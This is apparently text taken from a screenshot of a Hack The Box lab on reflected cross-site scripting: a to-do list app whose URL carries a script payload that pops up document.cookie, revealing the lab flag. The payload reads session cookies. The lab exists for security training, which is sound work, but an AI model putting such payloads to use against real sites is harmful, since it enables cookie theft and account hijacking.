 83.136.249.46:51474/index.php?task=<script>alert(document.cookie)<%2Fscript>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
To-Do List
Your Task
Add
83.136.249.46:51474
cookie=HTB{r3fl3c73d_b4ck_2_m3}
OK